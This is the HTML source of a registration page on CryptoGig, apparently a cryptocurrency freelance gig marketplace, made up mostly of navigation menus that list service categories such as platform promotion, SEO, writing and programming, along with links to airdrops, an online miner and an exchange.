<script id="essb-inline-js"></script><link rel="https://api.w.org/" href="https://cryptogig.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cryptogig.com/wp-json/wp/v2/pages/105" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cryptogig.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcryptogig.com%2Fauthentication-register%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cryptogig.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcryptogig.com%2Fauthentication-register%2F&#038;format=xml" />

		<meta name="jobster-license" content="Entrepreneur" />

		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

		<link rel="icon" href="https://cryptogig.com/cgigfile/2025/02/cropped-Logo-CryptoGig-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cryptogig.com/cgigfile/2025/02/cropped-Logo-CryptoGig-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cryptogig.com/cgigfile/2025/02/cropped-Logo-CryptoGig-180x180.png" />
<meta name="msapplication-TileImage" content="https://cryptogig.com/cgigfile/2025/02/cropped-Logo-CryptoGig-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media (max-width: 768px) {
    .logo-holder img {
        transform: scale(0.75);  /* Reduces the logo size by 25% */
        transform-origin: left;  /* Aligns the scale transformation to the left edge */
    }
}
		</style>
		
	</head>

	
	<body class="wp-singular page-template-default page page-id-105 wp-theme-wpjobster wp-child-theme-wpjobster-child wpj-maybe-iframe without-header essb-10.7.1" >

<!-- SIDEBARS -->

		<div class="ui sidebar inverted vertical left menu">

			
<ul class="reset">

	
			<li class=" login-link">

				<a class="item" href="https://cryptogig.com/authentication-login/">Login</a>

				
			</li>

			
			<li class=" register-link">

				<a class="item" href="https://cryptogig.com/authentication-register/">Register</a>

				
			</li>

			
			<li class="">

				<a class="item" href="https://cryptogig.com/all-requests/">All Requests</a>

				
			</li>

			
			<li class="">

				<a class="item" href="https://cryptogig.com/all-airdrops-tasks/">Explore Airdrop Tasks</a>

				
			</li>

			
			<li class="">

				<a class="item" href="https://cryptogig.com/search-jobs/">Search Gigs</a>

				
			</li>

			
			<li class="">

				<a class="item" href="https://cryptogig.com/search-requests/">Search Requests</a>

				
			</li>

			
			<li class="">

				<a class="item" href="https://cryptogig.com/top-sellers/">Top Sellers</a>

				
			</li>

			
			<li class="">

				<a class="item" href="https://cryptogig.com/cryptogig/">Invest & HODL $CRYPTOGIG</a>

				
			</li>

			
			<li class="">

				<a class="item" href="https://cryptogig.com/cryptogig-affiliate-program/">Affiliate Program</a>

				
			</li>

			
			<li class="">

				<a class="item" href="https://cryptogig.com/mine-cryptogig-online/">Online Miner</a>

				
			</li>

			
			<li class="">

				<a class="item" href="https://cryptogig.com/crypto-exchange/">Crypto Exchange</a>

				
			</li>

			
</ul>
		</div><!-- END left sidebar -->

		<div class="ui sidebar vertical right inverted menu">

			
<div class="mobile-service-search">

	<form method="get" action="https://cryptogig.com/search-jobs/">

		<div class="search-input">

			<input type="text" id="responsive-search" name="term" autocomplete="off" value="" placeholder="Search" />

		</div>

		<div class="search-icon-wrapper js-search-icon-wrapper">

			<i class="search icon"></i>

		</div>

	</form>

</div>
<ul class="reset">

	
			<li class="">

				<a class="item" href="https://cryptogig.com/all-airdrops-tasks/">🎁Airdrops</a>

				
			</li>

			
			<li class="nh-accordion-container">

				<a class="item nh-accordion-handler" href="https://cryptogig.com/categories/promotion/">📈Promotion</a>

				
							<div class="nh-accordion" style="display: none;">
								<ul class="reset">

									<li class="nh-accordion-container"><a class="item nh-accordion-handler" href="https://cryptogig.com/categories/e-commerce-marketing-promotion/">E-Commerce Marketing &amp; Promotion</a>
							<div class="nh-accordion" style="display: none;">
								<ul class="reset">

									<li class=""><a class="item" href="https://cryptogig.com/categories/amazon-promotion/">Amazon Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/alibaba-taobao-promotion/">Alibaba, Taobao Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/ebay-promotion/">Ebay Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/etsy-promotion/">Etsy Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/shopify-promotion/">Shopify Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/walmart-promotion/">Walmart Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/other-marketing-channels/">Other Marketing Channels</a></li>
								</ul>
							</div>

						</li><li class="nh-accordion-container"><a class="item nh-accordion-handler" href="https://cryptogig.com/categories/audio-marketing-music-promotion/">Audio Marketing &amp; Music Promotion</a>
							<div class="nh-accordion" style="display: none;">
								<ul class="reset">

									<li class=""><a class="item" href="https://cryptogig.com/categories/amazon-music-promotion/">Amazon Music Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/apple-music-promotion/">Apple Music Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/audiomack-promotion/">Audiomack Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/beatstars-promotion/">Beatstars Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/deezer-promotion/">Deezer Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/itunes-promotion/">iTunes Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/livemixtapes-promotion/">Livemixtapes Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/mixcloud-promotion/">Mixcloud Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/napster-promotion/">Napster Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/pandora-promotion/">Pandora Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/reverbnation-promotion/">Reverbnation Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/shazam-promotion/">Shazam Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/soundcloud-promotion/">Soundcloud Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/spinrilla-promotion/">Spinrilla Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/spotify-promotion/">Spotify Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/tidal-promotion/">Tidal Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/worldstarhiphop-promotion/">Worldstarhiphop Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/other-music-promotion-resources/">Other Music Promotion Resources</a></li>
								</ul>
							</div>

						</li><li class="nh-accordion-container"><a class="item nh-accordion-handler" href="https://cryptogig.com/categories/video-marketing-video-promotion/">Video Marketing &amp; Video Promotion</a>
							<div class="nh-accordion" style="display: none;">
								<ul class="reset">

									<li class=""><a class="item" href="https://cryptogig.com/categories/dailymotion-promotion/">Dailymotion Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/instagram-reels-promotion/">Instagram Reels Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/igtv-promotion/">IGTV Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/funimate-promotion/">Funimate Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/likee-promotion/">Likee Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/veoh-promotion/">Veoh Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/tiktok-promotion/">TikTok Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/twitch-promotion/">Twitch Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/triller-promotion/">Triller Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/huddles-promotion/">Huddles Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/youtube-promotion/">YouTube Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/vimeo-promotion/">Vimeo Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/other-video-promotion/">Other Video Promotion</a></li>
								</ul>
							</div>

						</li><li class="nh-accordion-container"><a class="item nh-accordion-handler" href="https://cryptogig.com/categories/social-media-marketing/">Social Media Marketing</a>
							<div class="nh-accordion" style="display: none;">
								<ul class="reset">

									<li class=""><a class="item" href="https://cryptogig.com/categories/facebook-promotion/">Facebook Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/imgur-promotion/">Imgur Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/instagram-promotion/">Instagram Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/linkedin-promotion/">LinkedIn Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/medium-promotion/">Medium Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/pinterest-promotion/">Pinterest Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/quora-promotion/">Quora Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/reddit-promotion/">Reddit Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/snapchat-promotion/">Snapchat Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/x-twitter-promotion/">X (Twitter) Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/threads-promotion/">Threads Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/tumblr-promotion/">Tumblr Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/telegram-promotion/">Telegram Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/vk-vkontakte-promotion/">VK Vkontakte Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/wechat-weibo-promotion/">Wechat, Weibo Promotion</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/other-social-platforms/">Other social platforms</a></li>
								</ul>
							</div>

						</li>
								</ul>
							</div>

						
			</li>

			
			<li class="nh-accordion-container">

				<a class="item nh-accordion-handler" href="https://cryptogig.com/categories/seo/">🌐SEO</a>

				
							<div class="nh-accordion" style="display: none;">
								<ul class="reset">

									<li class=""><a class="item" href="https://cryptogig.com/categories/link-building/">Link Building</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/local-seo/">Local SEO</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/web-traffic/">Web Traffic</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/website-optimization/">Website Optimization</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/accounts-signups-referrals/">Accounts, Signups, Referrals</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/analytics-research/">Analytics, Research</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/directory-submission/">Directory Submission</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/email-marketing/">Email Marketing</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/guest-posts/">Guest Posts</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/other-seo/">Other SEO</a></li>
								</ul>
							</div>

						
			</li>

			
			<li class="nh-accordion-container">

				<a class="item nh-accordion-handler" href="https://cryptogig.com/categories/writing-translation/">✍️Writing</a>

				
							<div class="nh-accordion" style="display: none;">
								<ul class="reset">

									<li class=""><a class="item" href="https://cryptogig.com/categories/articles-blog-posts/">Articles &amp; Blog Posts</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/app-product-book-reviews/">App, Product &amp; Book Reviews</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/copywriting/">Copywriting</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/comments-answers-votes/">Comments, Answers, Votes</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/ebooks/">eBooks</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/press-release/">Press release</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/product-descriptions/">Product Descriptions</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/proofreading-editing/">Proofreading &amp; Editing</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/resumes/">Resumes</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/student-papers/">Student Papers</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/translation/">Translation</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/website-reviews/">Website Reviews</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/web-content/">Web content</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/other-writing-translation/">Other Writing &amp; Translation</a></li>
								</ul>
							</div>

						
			</li>

			
			<li class="nh-accordion-container">

				<a class="item nh-accordion-handler" href="https://cryptogig.com/categories/audio-music/">🎧Audio, Music</a>

				
							<div class="nh-accordion" style="display: none;">
								<ul class="reset">

									<li class=""><a class="item" href="https://cryptogig.com/categories/music-music-packs/">Music &amp; Music Packs</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/mixing-mastering/">Mixing &amp; Mastering</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/podcast-audiobooks/">Podcast &amp; Audiobooks</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/composers-songwriters/">Composers &amp; Songwriters</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/sound-effects/">Sound effects</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/voice-over/">Voice-over</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/jingles-drops/">Jingles &amp; Drops</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/other-audio-music/">Other Audio &amp; Music</a></li>
								</ul>
							</div>

						
			</li>

			
			<li class="nh-accordion-container">

				<a class="item nh-accordion-handler" href="https://cryptogig.com/categories/video-animation/">🎬Video</a>

				
							<div class="nh-accordion" style="display: none;">
								<ul class="reset">

									<li class=""><a class="item" href="https://cryptogig.com/categories/explainer-videos/">Explainer Videos</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/intros-outros-trailers/">Intros Outros &amp; Trailers</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/short-video/">Short Video</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/video-editing/">Video Editing</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/visual-effects/">Visual Effects</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/whiteboard-videos/">Whiteboard Videos</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/animated-videos/">Animated Videos</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/other-video-animation/">Other Video &amp; Animation</a></li>
								</ul>
							</div>

						
			</li>

			
			<li class="nh-accordion-container">

				<a class="item nh-accordion-handler" href="https://cryptogig.com/categories/graphics-design/">🎨Graphics</a>

				
							<div class="nh-accordion" style="display: none;">
								<ul class="reset">

									<li class=""><a class="item" href="https://cryptogig.com/categories/architecture/">Architecture</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/banners/">Banners</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/business-card-postcard-flyer-design/">Business Card, Postcard, Flyer Design</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/cartoons-comics-portraits-caricatures/">Cartoons, Comics, Portraits &amp; Caricatures</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/converting-vector-tracing-redrawing/">Converting, Vector Tracing, Redrawing</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/posters/">Posters</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/infographic-design/">Infographic Design</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/icons/">Icons</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/fonts/">Fonts</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/social-media-design-covers-thumbnails/">Social Media Design, Covers, Thumbnails</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/t-shirts/">T-Shirts</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/illustrations/">Illustrations</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/game-art-assets/">Game Art &amp; Assets</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/logo-design/">Logo design</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/presentation-design/">Presentation Design</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/product-design/">Product Design</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/photos/">Photos</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/photoshop/">Photoshop</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/mobile-design/">Mobile Design</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/web-design/">Web design</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/3d-design/">3D Design</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/other-graphics-design/">Other Graphics &amp; Design</a></li>
								</ul>
							</div>

						
			</li>

			
			<li class="nh-accordion-container">

				<a class="item nh-accordion-handler" href="https://cryptogig.com/categories/programming-tech-ai/">💻Programming, AI</a>

				
							<div class="nh-accordion" style="display: none;">
								<ul class="reset">

									<li class="nh-accordion-container"><a class="item nh-accordion-handler" href="https://cryptogig.com/categories/ai-services/">AI Services</a>
							<div class="nh-accordion" style="display: none;">
								<ul class="reset">

									<li class=""><a class="item" href="https://cryptogig.com/categories/ai-artists/">AI Artists</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/ai-chatbot/">AI Chatbot</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/ai-audio/">AI Audio</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/ai-video/">AI Video</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/ai-photos-ai-images/">AI Photos &amp; AI Images</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/ai-content-editing/">AI Content Editing</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/ai-development/">AI Development</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/ai-for-businesses/">AI for Businesses</a></li>
								</ul>
							</div>

						</li><li class="nh-accordion-container"><a class="item nh-accordion-handler" href="https://cryptogig.com/categories/blockchain-cryptocurrency/">Blockchain &amp; Cryptocurrency</a>
							<div class="nh-accordion" style="display: none;">
								<ul class="reset">

									<li class=""><a class="item" href="https://cryptogig.com/categories/blockchain-protocol-development/">Blockchain Protocol Development</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/blockchain-security-auditing/">Blockchain Security &amp; Auditing</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/cryptocurrencies-tokens/">Cryptocurrencies &amp; Tokens</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/chain-analysis/">Chain Analysis</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/decentralized-apps/">Decentralized Apps</a></li>
								</ul>
							</div>

						</li><li class=""><a class="item" href="https://cryptogig.com/categories/convert-files/">Convert Files</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/cybersecurity/">Cybersecurity</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/chatbot-development/">Chatbot Development</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/database-programming/">Database Programming</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/exchange-platforms-development/">Exchange Platforms Development</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/landing-pages/">Landing Pages</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/gaming/">Gaming</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/mobile-app-development/">Mobile App Development</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/software/">Software</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/shopify/">Shopify</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/testing/">Testing</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/web-development/">Web Development</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/wearable-app-development/">Wearable App Development</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/wordpress/">WordPress</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/wix/">Wix</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/other-programming-tech/">Other Programming &amp; Tech</a></li>
								</ul>
							</div>

						
			</li>

			
			<li class="nh-accordion-container">

				<a class="item nh-accordion-handler" href="https://cryptogig.com/categories/business/">💰Business</a>

				
							<div class="nh-accordion" style="display: none;">
								<ul class="reset">

									<li class=""><a class="item" href="https://cryptogig.com/categories/analysis/">Analysis</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/business-plan/">Business plan</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/coupons-discounts/">Coupons &amp; Discounts</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/accounting-finance/">Accounting &amp; Finance</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/lead-generation/">Lead Generation</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/sales-customer-care/">Sales &amp; Customer Care</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/virtual-assistant/">Virtual assistant</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/legal-services/">Legal Services</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/business-consultants-business/">Business Consultants</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/business-management/">Business Management</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/professional-development/">Professional Development</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/other-business/">Other Business</a></li>
								</ul>
							</div>

						
			</li>

			
			<li class="nh-accordion-container">

				<a class="item nh-accordion-handler" href="https://cryptogig.com/categories/data/">🧾Data</a>

				
							<div class="nh-accordion" style="display: none;">
								<ul class="reset">

									<li class=""><a class="item" href="https://cryptogig.com/categories/data-analysis-data-models/">Data Analysis &amp; Data Models</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/data-analytics/">Data Analytics</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/data-visualization/">Data Visualization</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/data-annotation/">Data Annotation</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/dashboards/">Dashboards</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/data-entry/">Data Entry</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/data-typing/">Data Typing</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/data-scraping/">Data Scraping</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/data-formatting/">Data Formatting</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/data-cleaning/">Data Cleaning</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/data-enrichment/">Data Enrichment</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/data-management/">Data Management</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/data-processing/">Data Processing</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/databases-data/">Databases</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/data-engineering/">Data Engineering</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/data-governance-protection/">Data Governance &amp; Protection</a></li>
								</ul>
							</div>

						
			</li>

			
			<li class="nh-accordion-container">

				<a class="item nh-accordion-handler" href="https://cryptogig.com/categories/consulting/">🧠Consulting</a>

				
							<div class="nh-accordion" style="display: none;">
								<ul class="reset">

									<li class=""><a class="item" href="https://cryptogig.com/categories/business-consultants-business/">Business Consultants</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/coaching-advice/">Coaching &amp; Advice</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/data-consulting/">Data Consulting</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/tech-consulting/">Tech Consulting</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/mentorship/">Mentorship</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/marketing-strategy/">Marketing Strategy</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/influencer-strategy/">Influencer Strategy</a></li>
								</ul>
							</div>

						
			</li>

			
			<li class="nh-accordion-container">

				<a class="item nh-accordion-handler" href="https://cryptogig.com/categories/lifestyle/">🌱Lifestyle</a>

				
							<div class="nh-accordion" style="display: none;">
								<ul class="reset">

									<li class=""><a class="item" href="https://cryptogig.com/categories/arts-crafts/">Arts &amp; Crafts</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/astrology-spiritual-healing/">Astrology, Spiritual &amp; Healing</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/greeting-cards-videos/">Greeting Cards &amp; Videos</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/health-sport-fitness/">Health, Sport &amp; Fitness</a></li><li class=""><a class="item" href="https://cryptogig.com/categories/other-lifestyle/">Other Lifestyle</a></li>
								</ul>
							</div>

						
			</li>

			
</ul>
		</div><!-- END right sidebar -->

<!-- END SIDEBARS -->

		
<!-- PAGE WRAPPER -->

		<!--[if IE ]><div class="pusher ie autohide-keyboard"><![endif]-->
		<!--[if !IE]>-->
		<div id="page-wrap" class="pusher autohide-keyboard">
		<!--<![endif]-->

			
	<!-- PC HEADER -->

				<div class="header-wrapper mobile-hidden header-pc ">

					<!-- Top menu -->
					<div class="header-wrapper-top-holder">
						<div class="header-wrapper-top">

							<div class="main-content cf">

								<div class="header-language-and-currency">

									
								</div>

								<div class="logo-holder">
									<a href="https://cryptogig.com/">
										<img alt="logo" class="logo logo-white" src="https://cryptogig.com/cgigfile/2025/06/cryptogig-logo-p3.png" />
										<img alt="logo" class="logo" src="https://cryptogig.com/cgigfile/2025/06/cryptogig-logo-w3.png" />
									</a>
								</div>

								
<div class="header-service-search">

	<form class="hd-basic-search" method="get" action="https://cryptogig.com/search-jobs/">

		<div class="ui large fluid action input">

			<div class="ui left icon input flex-master js-autocomplete-search">

				<i class="search icon"></i>

				<input type="text" placeholder="Keyword" name="term" />

			</div>

			<button class="ui secondary button flex-slave">Search</button>

		</div>

	</form>

</div>

	<div class="header-secondary-menu-wrapper">
		<ul class="menu menu-list-with-children">

			<li id="menu-item-1816" class="first-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1816 depth custom-class-1"><a href="https://cryptogig.com/all-requests/"><i class="_mi _before dashicons dashicons-pressthis" aria-hidden="true"></i><span>Requests</span></a></li>
<li id="menu-item-162910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162910 depth custom-class-2"><a href="https://cryptogig.com/search-jobs/"><i class="_mi _before dashicons dashicons-store" aria-hidden="true"></i><span>Gigs</span></a></li>
<li id="menu-item-158598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158598 depth custom-class-3"><a href="https://cryptogig.com/all-airdrops-tasks/"><i class="_mi _before dashicons dashicons-image-filter" aria-hidden="true"></i><span>Airdrops</span></a></li>
<li id="menu-item-160739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160739 depth custom-class-4"><a href="https://cryptogig.com/mine-cryptogig-online/"><i class="_mi _before dashicons dashicons-performance" aria-hidden="true"></i><span>Online Miner</span></a></li>
<li id="menu-item-167242" class="menu-item last-menu-item menu-item-type-post_type menu-item-object-page  last_item menu-item-167242 depth custom-class-5"><a href="https://cryptogig.com/crypto-exchange/"><i class="_mi _before dashicons dashicons-controls-repeat" aria-hidden="true"></i><span>Exchange</span></a></li>

		</ul>
	</div>


								<div class="header-right-wrapper">

									
	<div class="authentication-buttons">

		
			<a class="login-link text-button text-button-simple" href="https://cryptogig.com/authentication-login/?redirect_to=https%3A%2F%2Fcryptogig.com%2Fauthentication-register%2F">Login</a>

		
			<a class="register-link text-button" href="https://cryptogig.com/authentication-register/?redirect_to=https%3A%2F%2Fcryptogig.com%2Fauthentication-register%2F">Register</a>

		
	</div>


								</div>

							</div>

						</div>
					</div>

					<!-- Categories menu -->
					
						<div class="header-wrapper-menu-holder">
							<div class="header-wrapper-menu header-menu-border">

								<div class="main-content cf">

									<div class="main-menu-container slider">

										<div class="main-menu-wrapper">

											
												<div class="arrows-wrapper">
													<a class="menu-direction-left float-left"><i class="angle left icon"></i></a>
													<a class="menu-direction-right float-right"><i class="angle right icon"></i></a>
												</div>

											
<ul class="menu categories-menu-list menu-list-with-children no-padding-margin">

	<li id="menu-item-158375" class="first-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-158375 depth custom-class-1"><a href="https://cryptogig.com/all-airdrops-tasks/">🎁Airdrops</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-has-children menu-item-683 depth custom-class-2"><a href="https://cryptogig.com/categories/promotion/">📈Promotion</a>
<ul class="sub-menu ul-single-column  left0">
	<li id="menu-item-3740" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-has-children menu-item-3740 depth custom-class-3"><a href="https://cryptogig.com/categories/e-commerce-marketing-promotion/">E-Commerce Marketing &amp; Promotion</a>
	<ul class="sub-menu ul-multiple-columns ul-multiple-columns--2  left0">
		<li id="menu-item-4159" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4159 depth custom-class-4"><a href="https://cryptogig.com/categories/amazon-promotion/">Amazon Promotion</a></li>
		<li id="menu-item-4160" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4160 depth custom-class-5"><a href="https://cryptogig.com/categories/alibaba-taobao-promotion/">Alibaba, Taobao Promotion</a></li>
		<li id="menu-item-4161" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4161 depth custom-class-6"><a href="https://cryptogig.com/categories/ebay-promotion/">Ebay Promotion</a></li>
		<li id="menu-item-4162" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4162 depth custom-class-7"><a href="https://cryptogig.com/categories/etsy-promotion/">Etsy Promotion</a></li>
		<li id="menu-item-4163" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4163 depth custom-class-8"><a href="https://cryptogig.com/categories/shopify-promotion/">Shopify Promotion</a></li>
		<li id="menu-item-4164" class="menu-item menu-item-type-taxonomy menu-item-object-job_cat menu-item-4164 depth custom-class-9"><a href="https://cryptogig.com/categories/walmart-promotion/">Walmart Promotion</a></li>
